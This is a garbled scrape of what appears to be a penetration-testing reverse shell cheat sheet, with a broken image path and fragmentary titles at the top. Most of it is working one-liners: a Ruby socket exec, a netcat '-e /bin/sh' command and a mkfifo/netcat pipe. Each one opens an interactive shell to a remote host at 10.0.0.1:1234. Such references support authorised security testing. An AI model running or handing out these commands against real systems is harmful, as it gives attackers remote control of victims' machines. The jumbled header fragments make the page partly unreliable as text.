 Burp Suite tools - PortSwigger
Reverse Shell Cheat Sheet | pente
-sheet
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f